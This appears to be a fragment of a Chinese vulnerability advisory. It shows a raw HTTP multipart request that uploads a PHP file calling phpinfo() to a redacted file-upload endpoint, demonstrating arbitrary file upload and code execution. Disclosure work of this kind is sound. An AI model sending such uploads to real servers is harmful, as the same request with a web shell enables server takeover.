 POST /***/***/****/****/fileUpload HTTP/1.1Host: 192.168.200.128Content-Length: 997User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHx58bwavVjamnK8oAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: close------WebKitFormBoundaryHx58bwavVja...... 完整Payload在文末------WebKitFormBoundaryHx58bwavVjaContent-Disposition: form-data; name="file"; filename="1.php"Content-Type: application/octet-stream<?php phpinfo();?>------WebKitFormBoundaryHx58bwavVjamnK8o--